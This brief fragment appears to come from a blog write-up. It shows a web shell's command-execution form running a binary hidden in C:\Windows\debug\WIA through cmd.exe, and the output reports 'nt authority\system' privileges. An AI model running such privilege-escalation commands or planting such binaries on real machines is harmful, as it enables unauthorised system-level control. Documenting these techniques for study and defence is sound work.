 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Windows\debug\WIA\win64.exe whoami Submit
nt authority\system
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.